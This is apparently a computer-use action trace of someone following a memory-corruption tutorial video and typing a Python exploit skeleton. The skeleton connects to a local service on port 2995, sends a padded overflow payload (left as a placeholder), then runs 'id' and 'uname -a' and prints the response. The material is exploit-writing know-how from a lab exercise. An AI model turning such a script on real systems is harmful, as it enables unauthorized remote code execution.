
scroll(450, 346, down, 1)
scroll(450, 346, down, 1)
scroll(451, 347, down, 1)
scroll(450, 347, down, 1)

scroll(450, 346, down, 1)
scroll(450, 346, down, 1)
scroll(450, 346, down, 1)
scroll(451, 347, down, 1)

scroll(450, 346, down, 1)
scroll(450, 346, down, 1)
scroll(450, 346, down, 1)
scroll(451, 346, down, 1)

Skip the signals and core dumps video to about 8:25, where the register dump appears.
click(819, 519)

text(")
Write the padding string, HOST/PORT settings and socket connection to port 2995.
key(Return)

text(HOST = '127.0.0.1')
key(Return)
text(PORT = 2995)

key(Down)
key(Down)
key(Down)
key(Return)
text(exploit = padding +)

key(BackSpace)
text(# + ....)
key(Return)
key(Return)
text(s.se)

text(nd(exploit+"\n")

text())
Add sends for the exploit, id and uname -a, then print s.recv(1024).
key(Return)

text(s.send("id)

text(\n"))
key(Return)
text(s.send()

text("uname -a\n")

text())

key(Return)
text(print s.recv(1024))
